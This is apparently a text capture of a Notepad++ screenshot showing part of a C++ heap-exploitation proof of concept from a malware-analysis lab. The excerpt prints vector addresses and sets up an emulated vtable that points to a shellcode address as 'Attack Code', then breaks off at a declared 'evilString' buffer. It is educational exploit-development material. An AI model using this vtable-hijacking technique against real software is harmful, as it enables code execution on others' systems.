 *C:\Users\Malware Analysis\Desktop\Heap\E2-2.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
LFHTest-P.cpp ReuseTest.cpp POC-1.cpp E1.cpp HW.asm E2-1.cpp E2-2.cpp
96 vector<SomeObject*> v10(vectorSize, obj);
97
98 // Debug Info
99 printf("vector : 0x%08x\n", v1);
100 printf("vector : 0x%08x\n", v2);
101 printf("vector : 0x%08x\n", v3);
102 printf("vector : 0x%08x\n", v4);
103 printf("vector : 0x%08x\n", v5);
104 printf("vector : 0x%08x\n", v6);
105 printf("vector : 0x%08x\n", v7);
106 printf("vector : 0x%08x\n", v8);
107 printf("vector : 0x%08x\n", v9);
108 printf("vector : 0x%08x\n", v10);
109
110 /*--- Attack Code ---*/
111 // A struct for saving   pointers which mimics the access of virtual function (object -> vtable -> vf code)
112 vfHierarchy v = { (int)SHELL }; // veax = pointer to SHELL/Code to Execute
113 v.vedx = (int)&v; // vedx = pointer to veax
114 v.vecx = (int)&v + 4; // vecx = pointer to vedx
115
116 printf("Shellcode address : 0x%08x and is stored as 0x%08x in the VTable Emulated Object\n", (int)SHELL, v.veax);
117 //printf("Function address : 0x%08x\n", v.veax);
118 printf("Vtable address : 0x%08x\n", v.vedx);
119 printf("Object address : 0x%08x\n", v.vecx);
120
121 char evilString[445];
122
C++ source file length : 5,585 lines : 134 Ln : 134 Col : 2 Pos : 5,586 Windows (CR LF) UTF-8 INS